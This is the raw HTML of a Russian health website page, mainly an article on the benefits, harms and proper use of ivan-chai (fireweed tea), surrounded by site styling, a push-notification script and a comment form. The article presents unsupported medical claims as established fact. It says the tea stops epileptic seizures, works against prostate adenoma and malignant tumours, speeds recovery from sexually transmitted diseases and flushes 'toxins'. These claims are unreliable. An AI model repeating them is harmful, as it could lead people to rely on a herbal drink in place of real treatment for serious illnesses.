.post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#2da449}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#2da449 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#2da449}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-title, .site-title a{color:#81d742}.site-description{color:#dd3333}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#2da449}body{font-size:18px;line-height:2;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}
  </style>
  <meta name="onesignal" content="wordpress-plugin">
  <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://stella-farma.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
  oneSignal_options['appId'] = '7485ffe7-ad18-4b1b-a4e5-0fe1a0593c6d';
  oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
  oneSignal_options['welcomeNotification'] = { };
  oneSignal_options['welcomeNotification']['title'] = "Спасибо за подписку на рассылку сайта stella-farma.ru";
  oneSignal_options['welcomeNotification']['message'] = "Мы будем отправлять только самые интересные новости:)";
  oneSignal_options['path'] = "https://stella-farma.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
  oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a869b75-1942-4792-8237-9de8041a4c17";
  oneSignal_options['promptOptions'] = { };
  oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать оповещения о выходе новых статей?";
  oneSignal_options['promptOptions']['acceptButtonText'] = "Да, подписаться";
  oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
  </script>
  <style type="text/css">
  .webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://stella-farma.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script>
  <noscript>
  <div></div></noscript>
  <style>
   ul {
    padding: 0; /* Убираем поля */
    margin-left: 20px; /* Отступ слева */
   }
  </style>
  <style type="text/css">
  @media screen and (max-width:700px){.webnavoz_notificationbox{width:calc(100% - 40px) !important}}.webnavoz_notificationbox_button{padding: 5px 15px;  font-size: 16px;  color: #fff;  border: 1px solid #ddd;  margin-top: 10px;}.webnavoz_notificationbox_button:hover{color:#333;background:#fff}.webnavoz_notificationbox_title,.webnavoz_notificationbox_text{font-size:15px !important}
  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#5de248; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-23529 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://stella-farma.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="header-html-1"></div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></a>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full">
      <div class="main-navigation-inner full">
        <div class="menu-nav-menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1252">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-12178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12178">
              <a href="/produkty-pitaniya/">Продукты</a>
            </li>
            <li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176">
              <a href="/travy/">Травы и растения</a>
            </li>
            <li id="menu-item-12177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12177">
              <a href="/krasota-i-zdorovya/">Красота и здоровье</a>
            </li>
            <li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19652">
              <a href="/dom/">Дом</a>
            </li>
            <li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/nutrienty/">Нутриенты</a>
            </li>
<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div class="entry-image entry-image--wide" style="background-image: url(/wp-content/uploads/2020/10/uatsuautsa.jpg);">
          <div class="entry-image__body">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/" itemprop="item"><span itemprop="name">Продукты</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/chaj/" itemprop="item"><span itemprop="name">Чай</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <h1 class="entry-title">Иван-чай: польза, вред и правила употребления травяного напитка</h1>
          </div>
        </div>
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-23529" class="article-post post-23529 post type-post status-publish format-standard has-post-thumbnail category-chaj">
              <div class="entry-meta">
                <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> stella-farma.ru</span> <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин.</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2020-10-17">17.10.2020</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="at-above-post addthis_tool" data-url="https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/"></div>
                <div class="flat_pm_start"></div>
                <p>Иван-чай (кипрей) – это традиционный русский напиток, который готовится из растения с одноименным названием. Он имеет легкий, приятный вкус и цветочный аромат, а по полезным свойствам практически не уступает зеленому чаю. Регулярное употребление травяного напитка помогает повысить иммунитет, улучшить обмен веществ, снизить риск развития онкологических и многих других заболевании.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#sostav-ivan-chaya">Состав иван-чая</a>
                    </li>
                    <li class="level-1">
                      <a href="#poleznye-svoystva-ivan-chaya">Полезные свойства иван-чая</a>
                    </li>
                    <li class="level-2">
                      <a href="#polza-ivan-chaya-dlya-zhenschin">Польза иван-чая для женщин</a>
                    </li>
                    <li class="level-2">
                      <a href="#polza-ivan-chaya-dlya-muzhchin">Польза иван-чая для мужчин</a>
                    </li>
                    <li class="level-2">
                      <a href="#polza-dlya-detey">Польза для детей</a>
                    </li>
                    <li class="level-1">
                      <a href="#kak-pravilno-upotreblyat">Как правильно употреблять</a>
                    </li>
                    <li class="level-1">
                      <a href="#protivopokazaniya-k-upotrebleniyu">Противопоказания к употреблению</a>
                    </li>
                  </ol>
                </div>
                <h2 id="sostav-ivan-chaya">Состав иван-чая</h2>
                <p>Традиционный русский напиток имеет богатый природный состав, благодаря чему используется не только как ароматный, согревающий напиток, но и как эффективное народное средство для лечения и профилактики многих болезней.</p>
                <p>Иван-чай содержит:</p>
                <ul>
                  <li>витамины группы А, В9, С, Е, РР;</li>
                  <li>минеральные элементы – натрий, калий, селен, магний, цинк, железо, фосфор;</li>
                  <li>дубильные вещества;</li>
                  <li>заменимые и незаменимые антиоксиданты;</li>
                  <li>полисахариды и моносахариды;</li>
                  <li>полифенолы.</li>
                </ul>
                <blockquote class="info">
                  <p>Также в состав иван-чая входит более 15 разновидностей органических кислот, танин и эфирные масла, придающие травяному напитку приятный, ярко выраженный аромат и оказывающие антибактериальное действие.</p>
                </blockquote>
                <h2 id="poleznye-svoystva-ivan-chaya">Полезные свойства иван-чая</h2>
                <p><strong>Напиток из иван-чая содержит повышенную концентрацию аскорбиновой кислоты и аминокислот, благодаря чему травяной напиток оказывает мощное иммуномодулирующее, общеукрепляющее и омолаживающее действие.</strong></p>
                <p>Лечебные свойства напитка из иван-чая:</p>
                <ul>
                  <li>борется с нарушениями координации движении, судорогами и мышечными болями;</li>
                  <li>купирует приступы эпилепсии;</li>
                  <li>борется с приступами тошноты и рвоты;</li>
                  <li>укрепляет иммунитет и повышает устойчивость организма к вирусам и бактериям;</li>
                  <li>улучшает работу органов желудочно-кишечного тракта;</li>
                  <li>нормализует функционирование нервной системы, успокаивает и улучшает сон;</li>
                  <li>активизирует работу головного мозга, повышает интеллектуальные способности и укрепляет память;</li>
                  <li>нормализует гормональный баланс в организме;</li>
                  <li>выводит шлаки и токсические вещества;</li>
                  <li>благодаря огромному количеству танина в составе оказывает мощное тонизирующее и бодрящее действие, являясь природным «энергетиком».</li>
                </ul>
                <div class="okey1">
                  <p>Регулярное употребление напитка из иван-чая положительно влияет на состояние кожи – ускоряет заживление ран и повреждений, помогает избавиться от дерматита, экземы и других дерматологических заболевании.</p>
                </div>
                <div class="vopros1">
                  <p><a href="/chto-budet-esli-kazhdyj-den-pit-ivan-chaj/">Что будет, если каждый день пить иван-чай</a></p>
                </div>
                <h3 id="polza-ivan-chaya-dlya-zhenschin">Польза иван-чая для женщин</h3>
                <p>Иван-чай очень полезен для женского здоровья. Этот ароматный напиток быстро купирует воспалительные процессы при андексите, цистите и других заболеваниях мочеполовой системы.</p>
                <p>Чай из кипрея уменьшает боли при месячных и климаксе, избавляет от резких перепадов настроения при МПС. Он помогает наладить гормональный баланс в женском организме, улучшает сексуальное влечение и фертильность, повышая вероятность зачатия.</p>
                <p>Напиток из иван-чая незаменим для здоровой и красивой кожи. Он устраняет покраснения и кожные высыпания, укрепляет корни волос и избавляет от перхоти.</p>
                <h3 id="polza-ivan-chaya-dlya-muzhchin">Польза иван-чая для мужчин</h3>
                <p>Иван-чай оказывает положительное воздействие на мужскую половую сферу. Кипрей – одно из немногих растений, проявляющих высокую эффективность при аденоме предстательной железы, простатите, доброкачественных или злокачественных новообразованиях.</p>
                <p>Употребление напитка из иван-чая помогает повысить потенцию, избавиться от рези и болей при цистите, уретрите и других бактериальных инфекциях мочеполовой системы. Кроме того, кипрей ускоряет выздоровление при лечении болезней, передающихся половым путем.</p>
                <h3 id="polza-dlya-detey">Польза для детей</h3>
                <p>Напиток из иван-чая можно включать в детский рацион в качестве натурального иммуномодулятора, противовоспалительного, антибактериального и жаропонижающего средства.</p>
                <div class="okey1">
                  <p>Он помогает улучшить аппетит у ребенка, уменьшить неприятные симптомы пищевых расстройств и отравлений, избавить от капризности, нервозности и нарушений сна. Напиток из иван-чая можно вводить в детское меню с 2-3 лет.</p>
                </div>
                <p>Перед этим обязательно нужно проконсультироваться с педиатром, так как при склонности ребенка к аллергиям и наличии болезней пищеварительной системы от иван-чая необходимо отказаться.</p>
                <h2 id="kak-pravilno-upotreblyat">Как правильно употреблять</h2>
                <p>Для того чтобы напиток из иван-чая принес максимум пользы для здоровья нужно помнить о правилах его употребления.</p>
                <ol>
                  <li>Чай лучше всего пить в теплом виде – так он лучше всего усваивается.</li>
                  <li>Травяной напиток желательно пить за 20-30 минут до еды, так как он стимулирует выработку желудочного сока.</li>
                  <li>Напиток из иван-чая рекомендуется пить не чаще 1 раза в день, по 200-250 мл.</li>
                </ol>
                <div class="vnimanie1">
                  <p>Иван-чай нельзя пить в неограниченных количествах, так как это может вызвать негативные побочные действия – тошноту, изжогу, диарею.</p>
                </div>
                <h2 id="protivopokazaniya-k-upotrebleniyu">Противопоказания к употреблению</h2>
                <p>Напиток из иван-чая имеет небольшое количество противопоказаний, но о них обязательно нужно помнить перед употреблением напитка.</p>
                <p>Основные противопоказания:</p>
                <ul>
                  <li>обострение заболеваний пищеварительной системы;</li>
                  <li>индивидуальная непереносимость;</li>
                  <li>склонность к частым аллергическим реакциям;</li>
                  <li>расстройство стула.</li>
                </ul>
                <div class="vnimanie1">
                  <p>С особой осторожностью можно пить травяной напиток при хронических неврологических болезнях. В таких случаях употребление иван-чая разрешается только под контролем врача.</p>
                </div>
                <p>Иван-чай – это эффективное природное средство, помогающее повысить иммунитет, укрепить здоровье, улучшить состояние кожи и волос. При правильном применении напиток из кипрея помогает в лечении многих заболеваний, а также предупреждает их развитие.</p>
                <div class="flat_pm_end"></div>
                <div class="at-below-post addthis_tool" data-url="https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/"></div>
                <div class="b-r b-r--after_content">
                  <div class=".flat_R-A-187673-45"></div>
                </div>
              </div>
            </article>
            <meta itemprop="image" content="https://stella-farma.ru/wp-content/uploads/2020/10/uatsuautsa.jpg">
            <meta itemprop="headline" content="Иван-чай: польза, вред и правила употребления травяного напитка">
            <meta itemprop="articleSection" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/" content="Иван-чай: польза, вред и правила употребления травяного напитка">
            <meta itemprop="dateModified" content="2020-10-16">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
              <meta itemprop="name" content="stella-farma.ru">
              <meta itemprop="telephone" content="stella-farma.ru">
              <meta itemprop="address" content="https://stella-farma.ru">
            </div>
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-sbs-toggle">
                      <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                    </div>
                    <div class="wpd-auth">
                      <div class='wpd-social-login'>
                        <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                        <div class='wpdiscuz-social-login-spinner'>
                          <i class='fas fa-spinner fa-pulse'></i>
                        </div>
                        <div class='wpd-clear'></div>
                      </div>
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-social-login-agreement" style="display: none;">
                    <div class="wpd-agreement-title">
                      Я разрешаю создать мне учетную запись
                    </div>
                    <div class="wpd-agreement">
                      Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                    </div>
                    <div class="wpd-agreement-buttons">
                      <div class="wpd-agreement-buttons-right">
                        <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                      </div>
                      <div class="wpd-clear"></div>
                    </div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://stella-farma.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="88560dc0f8"><input type="hidden" name="_wp_http_referer" value="/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/">
                    </form>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                              <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                              <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              <div id="wpd-editor-0_0"></div>
                              <div id="wpd-editor-toolbar-0_0">
                                <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                <div class="wpd-editor-buttons-right">
                                  <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                  <div class='wpd-clear'></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions">
                            <div class='wmu-action-wrap'>
                              <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-submit">
